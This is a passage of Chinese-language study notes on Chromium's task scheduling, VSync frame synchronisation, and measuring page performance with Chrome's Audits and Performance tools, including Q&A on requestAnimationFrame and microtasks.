
这张图展示了 Chromium 在不同的场景下,是如何调整消息队列优先级的。通过这种动态调度策略,就可以满足不同场景的核心诉求了,同时这也是 Chromium 当前所采用的任务调度策略
上图列出了三个不同的场景,分别是加载过程,合成过程以及正常状态
首先我们来看看页面加载阶段的场景,在这个阶段,用户的最高诉求是在尽可能短的时间内看到页面,至于交互和合成并不是这个阶段的核心诉求,因此我们需要调整策略,在加载阶段将页面解析,JavaScript 脚本执行等任务调整为优先级最高的队列,降低交互合成这些队列的优先级
页面加载完成之后就进入了交互阶段,在介绍 Chromium 是如何调整交互阶段的任务调度策略之前,我们还需要岔开一下,来回顾下页面的渲染过程
在渲染流程(下)和分层合成机制两章中,我们分析了一个页面是如何渲染并显示出来的
在显卡中有一块叫着前缓冲区的地方,这里存放着显示器要显示的图像,显示器会按照一定的频率来读取这块前缓冲区,并将前缓冲区中的图像显示在显示器上,不同的显示器读取的频率是不同的,通常情况下是 60HZ,也就是说显示器会每间隔 1/60 秒就读取一次前缓冲区
如果浏览器要更新显示的图片,那么浏览器会将新生成的图片提交到显卡的后缓冲区中,提交完成之后,GPU 会将后缓冲区和前缓冲区互换位置,也就是前缓冲区变成了后缓冲区,后缓冲区变成了前缓冲区,这就保证了显示器下次能读取到 GPU 中最新的图片
显示器从前缓冲区读取图片,和浏览器生成新的图像到后缓冲区的过程是不同步的,如下图所示:

这种显示器读取图片和浏览器生成图片不同步,容易造成很多问题
- 如果渲染进程生成的帧速比屏幕的刷新率慢,那么屏幕会在两帧中显示同一个画面,当这种断断续续的情况持续发生时,用户将会很明显地察觉到动画卡住了
- 如果渲染进程生成的帧速率实际上比屏幕刷新率快,那么也会出现一些视觉上的问题,比如当帧速率在 100fps 而刷新率只有 60Hz 的时候,GPU 所渲染的图像并非全都被显示出来,这就会造成丢帧现象
- 就算屏幕的刷新频率和 GPU 更新图片的频率一样,由于它们是两个不同的系统,所以屏幕生成帧的周期和 VSync 的周期也是很难同步起来的
所以 VSync 和系统的时钟不同步就会造成掉帧、卡顿、不连贯等问题
为了解决这些问题,就需要将显示器的时钟同步周期和浏览器生成页面的周期绑定起来,Chromium 也是这样实现,那么下面我们就来看看 Chromium 具体是怎么实现的?
当显示器将一帧画面绘制完成后,并在准备读取下一帧之前,显示器会发出一个垂直同步信号(vertical synchronization)给 GPU,简称 VSync。这时候浏览器就会充分利用好 VSync 信号
具体地讲,当 GPU 接收到 VSync 信号后,会将 VSync 信号同步给浏览器进程,浏览器进程再将其同步到对应的渲染进程,渲染进程接收到 VSync 信号之后,就可以准备绘制新的一帧了,具体流程你可以参考下图:

google 文档:https://docs.google.com/document/d/16822du6DLKDZ1vQVNWI3gDVYoSqCSezgEmWZ0arvkP8/edit
渲染进程是如何优化交互阶段页面的任务调度策略的?
从上图可以看出,当渲染进程接收到用户交互的任务后,接下来大概率是要进行绘制合成操作,因此我们可以设置,当在执行用户交互的任务时,将合成任务的优先级调整到最高
接下来,处理完成 DOM,计算好布局和绘制,就需要将信息提交给合成线程来合成最终图片了,然后合成线程进入工作状态。现在的场景是合成线程在工作了,那么我们就可以把下个合成任务的优先级调整为最低,并将页面解析、定时器等任务优先级提升
在合成完成之后,合成线程会提交给渲染主线程提交完成合成的消息,如果当前合成操作执行的非常快,比如从用户发出消息到完成合成操作只花了 8 毫秒,因为 VSync 同步周期是 16.66(1/60)毫秒,那么这个 VSync 时钟周期内就不需要再次生成新的页面了。那么从合成结束到下个 VSync 周期内,就进入了一个空闲时间阶段,那么就可以在这段空闲时间内执行一些不那么紧急的任务,比如 V8 的垃圾回收,或者通过 window.requestIdleCallback() 设置的回调任务等,都会在这段空闲时间内执行
3、第四次迭代:任务饿死
好了,以上方案看上去似乎非常完美了,不过依然存在一个问题,那就是在某个状态下,一直有新的高优先级的任务加入到队列中,这样就会导致其他低优先级的任务得不到执行,这称为任务饿死
Chromium 为了解决任务饿死的问题,给每个队列设置了执行权重,也就是如果连续执行了一定个数的高优先级的任务,那么中间会执行一次低优先级的任务,这样就缓解了任务饿死的情况
思考
CSS 动画是由渲染进程自动处理的,所以渲染进程会让 CSS 渲染每帧动画的过程与 VSync 的时钟保持一致, 这样就能保证 CSS 动画的高效率执行
但是 JavaScript 是由用户控制的,如果采用 setTimeout 来触发动画每帧的绘制,那么其绘制时机是很难和 VSync 时钟保持一致的,所以 JavaScript 中又引入了 window.requestAnimationFrame,用来和 VSync 的时钟周期同步
那么,你知道 requestAnimationFrame 回调函数的执行时机吗?
raf 的回调任务会在每一帧的开始执行
1、如果 raf 的回调任务会在每一帧的开始执行,如果它执行时间很长(超过一帧),那就会阻碍后面所有任务的执行么?比如说用户的交互事件等高优先级任务也会受到影响导致卡顿么? 我在网上看到的资料:为啥是先执行用户的交互任务,在执行 raf 的回调???
会啊,一个任务在执行的时候是不会被中断的,即使有再高优先级的任务,都需要等到当前 dr 任务执行结束,所以如果 raf 回调函数中的代码过于耗时的话,那么会影响渲染帧率!
等当前任务执行结束循环系统才会挑下个选优先级高的任务执行,因为用户输入的有限级高于 raf 的回调,所以会优先执行用户输入!
2、老师,我想问下在 primose.then 中执行宏任务(setTimeout 或 ajax),其中该宏任务应该加入哪个事件队列?是说微任务队列都是按顺序执行,其中每个微任务又有新的事件循环(包括宏任务和微任务),类似于新得全局环境,这样理解对吗
不管在哪里请求 setTimeout,它的回调函数都是在宏任务中执行的。
不过在微任务中产生了新的微任务,新的微任务还是在当前的微任务队列中,所以如果在微任务中不停产生新的微任务,是会阻塞页面的!
加载阶段性能
到底什么是 Web 性能?
wiki 对 Web 性能的定义:
Web 性能描述了 Web 应用在浏览器上的加载和显示的速度
因此,当我们讨论 Web 性能时,其实就是讨论 Web 应用速度,关于 Web 应用的速度,我们需要从两个阶段来考虑:
- 页面加载阶段
- 页面交互阶段
性能检测工具:Performance vs Audits(Lighthouse)
要想优化 Web 的性能,我们就需要有监控 Web 应用的性能数据,那怎么监控呢?
如果没有工具来模拟各种不同的场景并统计各种性能指标,那么定位 Web 应用的性能瓶颈将是一件非常困难的任务。幸好,Chrome 为我们提供了非常完善的性能检测工具:Performance 和 Audits,它们能够准确统计页面在加载阶段和运行阶段的一些核心数据,诸如任务执行记录、首屏展示花费的时长等,有了这些数据我们就能很容易定位到 Web 应用的性能瓶颈
首先 Performance 非常强大,因为它为我们提供了非常多的运行时数据,利用这些数据我们就可以分析出来 Web 应用的瓶颈。但是要完全学会其使用方式却是非常有难度的,其难点在于这些数据涉及到了特别多的概念,而这些概念又和浏览器的系统架构、消息循环机制、渲染流水线等知识紧密联系在了一起
相反,Audtis 就简单了许多,它将检测到的细节数据隐藏在背后,只提供给我们一些直观的性能数据,同时,还会给我们提供一些优化建议
Perfomance 能让我们看到更多细节数据,但是更加复杂,Audits 就比较智能,但是隐藏了更多细节
检测之前准备工作
在检测 Web 的性能指标之前,我们还要配置好工作环境,具体地讲,你需要准备以下内容:
- 首先准备 Chrome Canary 版的浏览器,Chrome Canary 是采用最新技术构建的,它的开发者工具和浏览器特性都是最新的,所以我推荐你使用 Chrome Canary 来做性能分析。当然你也可以使用稳定版的 Chrome
- 然后我们需要在 Chrome 的隐身模式下工作,这样可以确保我们安装的扩展、浏览器缓存、Cookie 等数据不会影响到检测结果
利用 Audits 生成 Web 性能报告
环境准备好了之后,我们就可以生成站点在加载阶段的性能报告了
- 首先我们打开浏览器的隐身窗口,Windows 系统下面的快捷键是 Control+Shift+N,Mac 系统下面的快捷键是 Command+Shift+N
- 然后在隐身窗口中输入相关的网站
- 打开 Chrome 的开发者工具,选择 Audits 标签
观察上图中的 Audits 界面,我们可以看到,在生成报告之前,我们需要先配置 Audits,配置模块主要有两部分组成,一个是监测类型 (Categories),另外一个是设备类型 (Device)
监控类型 (Categories) 是指需要监控哪些内容,这里有五个对应的选项,它们的功能分别是:
- 监测并分析 Web 性能 (Performance)
- 监测并分析 PWA(Progressive Web App) 程序的性能
- 监测并分析 Web 应用是否采用了最佳实践策略 (Best practices)
- 监测并分析是否实施了无障碍功能 (Accessibility),无障碍功能让一些身体有障碍的人可以方便地浏览你的 Web 应用
- 监测并分析 Web 应用是否采实施了 SEO 搜素引擎优化 (SEO)
再看看设备 (Device) 部分,它给了我们两个选项,Moblie 选项是用来模拟移动设备环境的,另外一个 Desktop 选项是用来模拟桌面环境的。这里我们选择移动设备选项,因为目前大多数流量都是由移动设备产生的,所以移动设备上的 Web 性能显得更加重要
选择好后,点击生成报告(Generate report)
解读性能报告
点击生成报告的按钮之后,我们大约需要等待一分钟左右,Audits 就可以生成最终的分析报告了,如下图所示:

观察上图的分析报告,中间圆圈中的数字表示该站点在加载过程中的总体 Web 性能得分,总分是 100 分。我们目前的得分为 46 分,这表示该站点加载阶段的性能还有很大的提升空间
Audits 除了生成性能指标以外,还会分析该站点并提供了很多优化建议,我们可以根据这些建议来改进 Web 应用以获得更高的得分,进而获得更好的用户体验效果
既能分析 Web 性能得分又能给出优化建议,所以 Audits 的分析报告还是非常有价值的
报告的第一个部分是性能指标 (Metrics),如下图所示:
我们可以发现性能指标下面一共有六项内容,这六项内容分别对应了从 Web 应用的加载到页面展示完成的这段时间中,各个阶段所消耗的时长。在中间还有一个 View Trace 按钮,点击该按钮可以跳转到 Performance 标签,并且查看这些阶段在 Performance 中所对应的位置。最下方是加载过程中各个时间段的屏幕截图
报告的第二个部分是可优化项 (Opportunities),如下图所示:
报告的第三部分是手动诊断 (Diagnostics),如下图所示:

在手动诊断部分,采集了一些可能存在性能问题的指标,这些指标可能会影响到页面的加载性能,Audits 把详情列出来,并让你依据实际情况,来手动排查每一项
报告的最后一部分是运行时设置 (Runtime Settings),如下图所示:

这是运行时的一些基本数据,如果选择移动设备模式,你可以看到发送网络请求时的 User Agent 会变成设备相关信息,还有会模拟设备的网速,这个体现在网络限速上
根据性能报告优化 Web 性能
现在有了性能报告,接下来我们就可以依据报告来分析如何优化 Web 应用了。最直接的方式是想办法提高性能指标的分数,而性能指标的分数是由六项指标决定的,它们分别是:
1、首次绘制 (First Paint)
2、首次有效绘制 (First Meaningfull Paint)
3、首屏时间 (Speed Index)
4、首次 CPU 空闲时间 (First CPU Idle)
5、完全可交互时间 (Time to Interactive)
6、最大估计输入延时 (Max Potential First Input Delay)
这六项都是页面在加载过程中的性能指标,所以要弄明白这六项指标的具体含义,我们还得结合页面的加载过程来分析:

在渲染进程确认要渲染当前的请求后,渲染进程会创建一个空白页面,我们把创建空白页面的这个时间点称为 First Paint,简称 FP
然后渲染进程继续请求关键资源,我们在页面性能中介绍过关键资源,并且知道了关键资源包括了 JavaScript 文件和 CSS 文件,因为关键资源会阻塞页面的渲染,所以我们需要等待关键资源加载完成后,才能执行进一步的页面绘制
上图中,bundle.js 是关键资源,因此需要完成加载之后,渲染进程才能执行该脚本,然后脚本会修改 DOM,引发重绘和重排等一系列操作,当页面中绘制了第一个像素时,我们把这个时间点称为 First Content Paint,简称 FCP
接下来继续执行 JavaScript 脚本,当首屏内容完全绘制完成时,我们把这个时间点称为 Largest Content Paint,简称 LCP
在 FCP 和 LCP 中间,还有一个 FMP,这个是首次有效绘制,由于 FMP 计算复杂,而且容易出错,现在不推荐使用该指标,所以这里我们也不做过多介绍了
接下来 JavaScript 脚本执行结束,渲染进程判断该页面的 DOM 生成完毕,于是触发 DOMContentLoad 事件。等所有资源都加载结束之后,再触发 onload 事件
我们先来分析下第一项指标 FP,如果 FP 时间过久,那么直接说明了一个问题,那就是页面的 HTML 文件可能由于网络原因导致加载时间过久
第二项是 FMP,上面也提到过由于 FMP 计算复杂,所以现在不建议使用该指标了,另外由于 LCP 的计算规则简单,所以推荐使用 LCP 指标,具体文章你可以参考:https://web.dev/lcp/。不过是 FMP 还是 LCP,优化它们的方式都是类似的,你可以结合上图,如果 FMP 和 LCP 消耗时间过久,那么有可能是加载关键资源花的时间过久,也有可能是 JavaScript 执行过程中所花的时间过久,所以我们可以针对具体的情况来具体分析
第三项是首屏时间 (Speed Index),这就是我们上面提到的 LCP,它表示填满首屏页面所消耗的时间,首屏时间的值越大,那么加载速度越慢,具体的优化方式同优化第二项 FMP 是一样
第四项是首次 CPU 空闲时间 (First CPU Idle),也称为 First Interactive,它表示页面达到最小化可交互的时间,也就是说并不需要等到页面上的所有元素都可交互,只要可以对大部分用户输入做出响应即可。要缩短首次 CPU 空闲时长,我们就需要尽可能快地加载完关键资源,尽可能快地渲染出来首屏内容,因此优化方式和第二项 FMP 和第三项 LCP 是一样的
第五项是完全可交互时间 (Time to Interactive),简称 TTI,它表示页面中所有元素都达到了可交互的时长。简单理解就这时候页面的内容已经完全显示出来了,所有的 JavaScript 事件已经注册完成,页面能够对用户的交互做出快速响应,通常满足响应速度在 50 毫秒以内。如果要解决 TTI 时间过久的问题,我们可以推迟执行一些和生成页面无关的 JavaScript 工作
第六项是最大估计输入延时 (Max Potential First Input Delay),这个指标是估计你的 Web 页面在加载最繁忙的阶段, 窗口中响应用户输入所需的时间,为了改善该指标,我们可以使用 WebWorker 来执行一些计算,从而释放主线程。另一个有用的措施是重构 CSS 选择器,以确保它们执行较少的计算
思考
1、文中:我们先来分析下第一项指标 FP,如果 FP 时间过久,那么直接说明了一个问题,那就是页面的 HTML 文件可能由于网络原因导致加载时间过久,这块具体的分析过程你可以参考。
这里 FP 应该是 FCP 吧,FP 创建空白界面跟网络有关系吗?
也是有关系的,因为浏览器还需要根据 HTTP 响应头来判断要不要继续执行导航流程!
2、老师,文中介绍了一些性能指标,比如 fp fcp 等,但是这些数据如何使用 performance.timing 里的数据,给统计出来呢? 比如首屏时间,这个结束点在工具里很容易看到,但是如何拿到这个点的时间数据呢?
浏览器统计的方式非常复杂,FP 是通过 GPU 是否开始绘制来统计的,FCP 又是在其它的地方统计的,源代码如何统计的细节我也没详细查看,不过这些数据你可以通过 JS 接口来获取到,具体你可以搜索"Paint Timing API"
页面性能工具
主要是因为 Performance 可以记录站点在运行过程中的性能数据,有了这些性能数据,我们就可以回放整个页面的执行过程,这样就方便我们来定位和诊断每个时间段内页面的运行情况,从而有效帮助我们找出页面的性能瓶颈
不同于 Audits,Perofrmance 不会给出性能得分,也不会给出优化建议,它只是单纯地采集性能数据,并将采集到的数据按照时间线的方式来展现,我们要做的就是依据原始数据来分析 Web 应用的性能问题
通常,使用 Performance 需要分三步走:
1、第一步是配置 Performance
2、第二步是生成报告页
3、第三步就是人工分析报告页,并找出页面的性能瓶颈
配置 Performance
上图就是 Performance 的配置页,观察图中区域 1,我们可以设置该区域中的“Network”来限制网络加载速度,设置“CPU”来限制 CPU 的运算速度。通过设置,我们就可以在 Chrome 浏览器上来模拟手机等性能不高的设备了。在这里我将 CPU 的运算能力降低到了 1/6,将网络的加载速度设置为“快的 3G(Fast 3G)”用来模拟 3G 的网络状态
不同于 Audits 只能监控加载阶段的性能数据,Performance 还可以监控交互阶段的性能数据,不过 Performance 是分别录制这两个阶段的,你可以查看上图区域 2 和区域 3,我们可以看到这里有两个按钮,上面那个黑色按钮是用来记录交互阶段性能数据的,下面那个带箭头的圆圈形按钮用来记录加载阶段的性能数据
这两种录制方式稍微有点不同:
- 当你录制加载阶段的性能数据时,Performance 会重新刷新页面,并等到页面完全渲染出来后,Performance 就会自动停止录制
- 如果你是录制交互阶段的性能时,那么需要手动停止录制过程
认识报告页
无论采用哪种方式录制,最终所生成的报告页都是一样的,如下图所示:
